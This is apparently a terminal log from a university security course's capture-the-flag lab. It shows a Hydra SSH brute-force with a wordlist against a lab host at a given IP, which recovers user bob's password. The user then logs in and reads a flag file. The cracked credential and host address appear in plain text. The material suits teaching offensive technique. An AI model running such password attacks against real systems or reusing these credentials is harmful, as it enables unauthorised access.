 ➜project6 (main) ✕hydra -l bob -P wordlist2.txt -s 4788 45.56.111.171 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-29 18:18:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
 reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 500 login tries (l:1/p:500), ~32 tries
 per task
[DATA] attacking ssh://45.56.111.171:4788/
[4788][ssh] host: 45.56.111.171   login: bob   password: 1qaz2wsx
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-29 18:18:09
➜project6 (main) ✕ssh -p 4788 bob@45.56.111.171
bob@45.56.111.171's password:
Welcome to Ubuntu 23.10 (GNU/Linux 6.5.0-25-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Fri Mar 29 10:17:46 PM UTC 2024

  System load:           0.12
  Usage of /:            5.5% of 78.17GB
  Memory usage:          21%
  Swap usage:            0%
  Processes:             223
  Users logged in:       16
  IPv4 address for eth0: 45.56.111.171
  IPv6 address for eth0: 2600:3c03::f03c:94ff:fe48:6355

26 updates can be applied immediately.
9 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable

The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Last login: Fri Mar 29 22:11:55 2024 from 155.33.135.32
$ cat flag3
cat: flag3: No such file or directory
$ cd /home/husky002
$ cat flag3
cat: flag3: No such file or directory
$ ls
flag1  flag2  flag5  flag_folder  helloworld  secret_path.txt
$ cd flag_folder
$ ls
flag3  random.txt
$ cat flag3
CY2550-PROJ-6{flag3_Z{B!rEZ_cYqH12=~}